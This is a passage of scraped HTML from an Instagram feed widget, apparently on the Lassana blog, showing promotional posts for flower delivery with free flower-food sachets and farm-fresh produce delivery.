        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&#038;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&#038;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&#038;oe=68EAC19A" data-lightbox-sbi="" data-title="🌸 Keep Your Blooms Fresh, Longer 🌸&lt;br&gt;
&lt;br&gt;
Every bouquet from Lassana comes with a FREE Chrysal Flower Food Sachet - certified &amp; trusted with free delivery ✨&lt;br&gt;
&lt;br&gt;
Flowers stay vibrant up to 60% longer&lt;br&gt;
Buds open beautifully, revealing fuller blooms&lt;br&gt;
The perfect care for every vase &amp; arrangement&lt;br&gt;
&lt;br&gt;
Because your flowers deserve more than just beauty -  they deserve lasting freshness.&lt;br&gt;
&lt;br&gt;
 Order now at Lassana.com -  freshness is on us!" data-video="" data-carousel="" data-id="sbi_18020757401577587" data-user="lassana_com" data-url="https://www.instagram.com/p/DPD5eRDkvF5/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPD5eRDkvF5/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&#038;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&#038;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&#038;oe=68EAC19A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&amp;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&amp;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&amp;oe=68EAC19A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&amp;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&amp;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&amp;oe=68EAC19A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&amp;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&amp;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&amp;oe=68EAC19A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t39.30808-6\/554291649_787075667412657_7838101403712101150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHoq1zxjdjWUqBgY0vLn39UKjbFXZxdEKsqNsVdnF0Qqxjhgih2hB3AsDpjLeBx76Eh0CglgLlh3HFO1I7y-tNE&amp;_nc_ohc=unSlTGC2EEgQ7kNvwEcS9wB&amp;_nc_oc=Adk8lDNKjAEx6w5IRZm-QtTNZJMW1AK9acl0jnfOoc8K-0_5hGKCCLeM_ljeCbZ5adU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afc9w5YGJOMTVe_Fzni4a4UKW_xxQR8onUZXdndAGLrdWw&amp;oe=68EAC19A&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌸 Keep Your Blooms Fresh, Longer 🌸

Every bouquet from Lassana comes with a FREE Chrysal Flower Food Sachet - certified &amp; trusted with free delivery ✨

Flowers stay vibrant up to 60% longer
Buds open beautifully, revealing fuller blooms
The perfect care for every vase &amp; arrangement

Because your flowers deserve more than just beauty -  they deserve lasting freshness.

 Order now at Lassana.com -  freshness is on us!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🌸 Keep Your Blooms Fresh, Longer 🌸<br><br>Every bouquet from Lassana comes with a FREE Chrysal Flower Food Sachet - certified &amp; trusted with free delivery ✨<br><br>Flowers stay vibrant up to 60% longer<br>Buds open beautifully, revealing fuller blooms<br>The perfect care for every vase &amp; arrangement<br><br>Because your flowers deserve more than just beauty -  they deserve lasting freshness.<br><br> Order now at Lassana.com -  freshness is on us!</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        2    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890006128351272" data-date="1758787057" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPBIU8QkvZ6/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 25                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&#038;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&#038;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&#038;oe=68EAB0B0" data-lightbox-sbi="" data-title="Fresh from Our Farms to Your Door Tomorrow! 🥭🍅 &lt;br&gt;
&lt;br&gt;
Experience the true taste of freshness with handpicked fruits and vegetables, harvested today and delivered straight to your doorstep.  From our farm to your table, every bite bursts with natural flavor and goodness.&lt;br&gt;
&lt;br&gt;
✨ Freshness you can see, taste, and feel!&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0&lt;br&gt;
&lt;br&gt;
#LassanaFresh #FarmToDoor #HandpickedGoodness #FreshFruitsAndVeggies #TasteTheDifference" data-video="" data-carousel="" data-id="sbi_17890006128351272" data-user="lassana_com" data-url="https://www.instagram.com/p/DPBIU8QkvZ6/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPBIU8QkvZ6/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&#038;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&#038;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&#038;oe=68EAB0B0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&amp;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&amp;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&amp;oe=68EAB0B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&amp;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&amp;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&amp;oe=68EAB0B0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&amp;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&amp;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&amp;oe=68EAB0B0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/552888585_786214960832061_1567751400554482113_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGetrx-7UM1xa53V-eNnMZMZYRkU35El-9lhGRTfkSX7-YJlfDRJItFCjlmK-U7H5AMzU88ft4GwdCTNM4RHRG5&amp;_nc_ohc=uvcelFczLeQQ7kNvwFD9Ja1&amp;_nc_oc=Admwgiz-ppNd7eI2khcsc3QRr-CUjjzaF8Zgyj8m2v1cMVyjsqO5wQ-4glC-GnXCT_g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afel-JcQZv-_cF9WEy6SzZK0DHrpl26F7IkI10tI20DjkQ&amp;oe=68EAB0B0&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Fresh from Our Farms to Your Door Tomorrow! 🥭🍅 

Experience the true taste of freshness with handpicked fruits and vegetables, harvested today and delivered straight to your doorstep.  From our farm to your table, every bite bursts with natural flavor and goodness.

✨ Freshness you can see, taste, and feel!

Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0

#LassanaFresh #FarmToDoor #HandpickedGoodness #FreshFruitsAndVeggies #TasteTheDifference">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Fresh from Our Farms to Your Door Tomorrow! 🥭🍅 <br><br>Experience the true taste of freshness with handpicked fruits and vegetables, harvested today and delivered straight to your doorstep.  From our farm to your table, every bite bursts with natural flavor and goodness.<br><br>✨ Freshness you can see, taste, and feel!<br><br>Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0<br><br>#LassanaFresh #FarmToDoor #HandpickedGoodness #FreshFruitsAndVeggies #TasteTheDifference</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        1    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17859882324500852" data-date="1758694632" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DO-YCrgErgT/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 24                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t39.30808-6/552379890_785367434250147_1455602063609591299_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGt84bLuCQqgPDqQ00Njiqw_Jh7wjDT_xL8mHvCMNP_Ep2MKixc04EoE3aPGJyHFnOq83wObhyjtYTlH6WAePTR&#038;_nc_ohc=SHyk-74WVLcQ7kNvwEKkBUP&#038;_nc_oc=AdnU-Pk9kHU-VganGt97EYIc5unUzIejW9vmQaqqLPVY0Bh2jedu1HmPxxCMMFSzGJk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AffoXBC7TqxtBNSLsyHaH7OqKQQBWMq3F57SRWnTudcklg&#038;oe=68EABDA9" data-lightbox-sbi="" data-title="🍫✨ KALO LUXE DELIGHT – Chocolate Cake! 🌿&lt;br&gt;
